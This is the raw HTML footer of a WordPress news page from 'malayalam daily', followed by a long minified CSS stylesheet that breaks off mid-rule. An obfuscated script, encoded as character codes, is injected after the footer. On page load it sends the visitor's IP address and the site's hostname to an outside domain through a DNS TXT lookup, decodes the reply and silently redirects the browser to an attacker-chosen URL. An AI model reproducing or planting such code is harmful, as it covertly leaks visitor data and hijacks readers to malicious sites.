							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_95568_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_95568_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_95568_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fguruvayur-temple-lock-down%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_95568_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/guruvayur-temple-lock-down/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_95568_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var edutqnvmk=function(t){"use strict";return{init:function(){0==edutqnvmk.ads_state()&&edutqnvmk.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".edutqnvmk-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){edutqnvmk.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css
body_size: 105681
content:
.bs-slider-list,.bs-slider-slider,.bs-slider-track{position:relative;display:block}.bs-slider-loading .bs-slider-slide,.bs-slider-loading .bs-slider-track{visibility:hidden}.bs-slider-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.bs-slider-list{overflow:hidden;margin:0;padding:0}.bs-slider-list:focus{outline:0}.bs-slider-list.dragging{cursor:pointer;cursor:hand}.bs-slider-slider .bs-slider-list,.bs-slider-slider .bs-slider-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bs-slider-track{top:0;left:0}.bs-slider-track:after,.bs-slider-track:before{display:table;content:''}.bs-slider-track:after{clear:both}.bs-slider-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .bs-slider-slide{float:right}.bs-slider-slide img{display:block}.bs-slider-slide.bs-slider-loading img{display:none}.bs-slider-slide.dragging img{pointer-events:none}.bs-slider-initialized .bs-slider-slide{display:block}.bs-slider-vertical .bs-slider-slide{display:block;height:auto;border:1px solid transparent}.bs-slider-arrow.bs-slider-hidden{display:none}.pp_gallery div,.pp_gallery ul a,.pp_social .facebook{overflow:hidden;float:left}a.pp_contract,a.pp_expand,div.pp_default .pp_next:hover,div.pp_default .pp_previous:hover{cursor:pointer}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container{background-color:#fff;padding:16px 10px 10px}div.pp_default .pp_content_container .pp_left{padding-left:13px}div.pp_default .pp_content_container .pp_right{padding-right:13px}div.pp_default .pp_content{background-color:#fff;margin:auto}div.pp_default .pp_next .fa,div.pp_default .pp_previous .fa{width:34px;height:34px;background-color:#fff;color:#5F5F5F;position:absolute;top:50%;margin-top:-12px;right:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;text-align:center;line-height:34px;-ms-transform:scale(.93,.93);-webkit-transform:scale(.93,.93);transform:scale(.93,.93)}div.pp_default .pp_next:hover .fa{right:15px;opacity:1;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}div.pp_default .pp_previous .fa{right:initial;left:0}div.pp_default .pp_previous:hover .fa{left:15px;opacity:1;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}div.pp_default .pp_close,div.pp_default .pp_contract,div.pp_default .pp_expand{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer;width:30px;height:30px;background-color:#fff;line-height:27px;text-align:center;color:#5F5F5F;text-decoration:none;opacity:.9;border:2px solid #5F5F5F}div.pp_default .pp_expand:before{content:"\f065"}div.pp_default .pp_contract:before{content:"\f066"}div.pp_default .pp_contract:hover,div.pp_default .pp_expand:hover{opacity:1}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play,div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background-color:#E4E4E4;color:#5F5F5F;width:28px;height:28px;text-align:center;line-height:28px;text-decoration:none}div.pp_default .pp_close:before{content:"\f00d"}div.pp_default .pp_close:hover{color:#e42a30}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{width:34px;height:34px;line-height:34px;font-size:18px}div.pp_default .pp_nav .pp_pause .fa-play:before{content:"\f04c"}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{padding-left:0;margin-top:6px!important;margin-right:4px}div.pp_default .pp_gallery a.pp_arrow_previous{margin-right:10px;margin-top:3px!important}div.pp_default .pp_gallery a.pp_arrow_next{margin-left:10px;margin-top:3px!important}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{border:2px solid #E4E4E4}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#999}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_details{position:relative}div.pp_default .pp_content_container .pp_details,div.pp_default a.pp_arrow_previous{margin-top:3px}div.pp_default .pp_content_container .pp_gallery~.pp_details{margin-top:55px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:12px;left:105px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:6px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:12px;line-height:14px;margin:16px 10px 5px 180px}div.pp_default .pp_loaderIcon{background:url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/img/pretty-photo-loader.gif") center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:99999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:999999;-webkit-box-shadow:0 0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 0 6px rgba(0,0,0,.2);box-shadow:0 0 0 6px rgba(0,0,0,.2)}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{margin-left:5px;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:block!important;opacity:1!important;position:absolute;left:50%;padding-top:15px}.pp_gallery div{position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;height:33px}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 3px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}a.pp_next,a.pp_previous{display:block;height:100%;width:49%}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_previous{float:left}a.pp_contract,a.pp_expand{display:none;height:20px;position:absolute;right:60px;top:25px;width:20px;z-index:20000}a.pp_close{display:block;position:absolute;right:25px;top:25px;z-index:4000}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{background-color:#fff;display:none!important;font-size:17px;margin:0;z-index:9999;padding:10px 10px 0 15px;width:100%!important}@font-face{font-family:"bs-icons";src:url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/bs-icons.eot");src:url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/bs-icons.eot?#iefix") format("embedded-opentype"),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/bs-icons.woff") format("woff"),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/bs-icons.ttf") format("truetype"),url("https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/fonts/bs-icons.svg#bs-icons") format("svg");font-weight:normal;font-style:normal}[class^="bsfi-"],[class*=" bsfi-"]{display:inline-block;font:normal normal normal 14px/1 "bs-icons";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="bsfii"],[class*=" bsfii"]{font:normal normal normal 14px/1 "bs-icons" !important} .bsfi-facebook:before{content:"\b000"}.bsfi-twitter:before{content:"\b001"}.bsfi-dribbble:before{content:"\b002"}.bsfi-vimeo:before{content:"\b003"}.bsfi-rss:before{content:"\b004"}.bsfi-github:before{content:"\b005"}.bsfi-vk:before{content:"\b006"}.bsfi-delicious:before{content:"\b007"}.bsfi-soundcloud:before{content:"\b009"}.bsfi-behance:before{content:"\b00a"}.bsfi-pinterest:before{content:"\b00b"}.bsfi-vine:before{content:"\b00c"}.bsfi-steam:before{content:"\b00d"}.bsfi-flickr:before{content:"\b00e"}.bsfi-forrst:before{content:"\b010"}.bsfi-mailchimp:before{content:"\b011"}.bsfi-tumblr:before{content:"\b013"}.bsfi-500px:before{content:"\b014"}.bsfi-members:before{content:"\b015"}.bsfi-comments:before{content:"\b016"}.bsfi-posts:before{content:"\b017"}.bsfi-instagram:before{content:"\b018"}.bsfi-whatsapp:before{content:"\b019"}.bsfi-line:before{content:"\b01a"}.bsfi-blackberry:before{content:"\b01b"}.bsfi-viber:before{content:"\b01c"}.bsfi-skype:before{content:"\b01d"}.bsfi-gplus:before{content:"\b01e"}.bsfi-telegram:before{content:"\b01f"}.bsfi-apple:before{content:"\b020"}.bsfi-android:before{content:"\b021"}.bsfi-fire-1:before{content:"\b022"}.bsfi-fire-2:before{content:"\b023"}.bsfi-publisher:before{content:"\b024"}.bsfi-betterstudio:before{content:"\b025"}.bsfi-fire-3:before{content:"\b026"}.bsfi-fire-4:before{content:"\b027"}.bsfi-disqus:before{content:"\b028"}.bsfi-better-amp:before{content:"\b029"}.bsfi-ok-ru:before{content:"\b030"}.bsfi-linkedin:before{content:"\b012"}.bsfi-snapchat:before{content:"\b031"}.bsfi-comments-1:before{content:"\b032"}.bsfi-comments-2:before{content:"\b033"}.bsfi-comments-3:before{content:"\b034"}.bsfi-calender:before{content:"\b035"}.bsfi-comments-4:before{content:"\b036"}.bsfi-comments-5:before{content:"\b037"}.bsfi-comments-6:before{content:"\b038"}.bsfi-comments-7:before{content:"\b039"}.bsfi-quote-1:before{content:"\b040"}.bsfi-quote-2:before{content:"\b041"}.bsfi-quote-3:before{content:"\b042"}.bsfi-quote-4:before{content:"\b043"}.bsfi-quote-5:before{content:"\b044"}.bsfi-quote-6:before{content:"\b045"}.bsfi-quote-7:before{content:"\b046"}.bsfi-youtube:before{content:"\b008"}.bsfi-envato:before{content:"\b00f"}.bsfi-arrow3-n:before{content:"\b047"}.bsfi-arrow3-s:before{content:"\b048"}.bsfi-arrow-n:before{content:"\b049"}.bsfi-arrow-ne:before{content:"\b050"}.bsfi-arrow-s:before{content:"\b051"}.bsfi-arrow-se:before{content:"\b052"}.bsfi-arrow2-n:before{content:"\b053"}.bsfi-arrow2-s:before{content:"\b054"}.bsfi-map-marker:before{content:"\b055"}.bsfi-arrow3-e:before{content:"\b056"}.bsfi-arrow-e:before{content:"\b057"}.bsfi-arrow-up-down:before{content:"\b058"}.bsfi-arrow2-e:before{content:"\b059"}.bsfi-arrow-left-right:before{content:"\b060"}.bsfi-bell:before{content:"\b061"}.bsfi-facebook-messenger:before{content:"\b062"}.bsfi-aparat:before{content:"\b063"} .bsfi-google:before{content:"\b01e"}.bsfi-bbm:before{content:"\b01b"}.bsfi-appstore:before{content:"\b020"}.bsfi-bs:before{content:"\b025"}.bsfi-ok_ru:before{content:"\b030"}.bsfi-fb-messenger:before{content:"\b062"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#444;text-decoration:none}a:focus,a:hover{color:#e44e4f;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 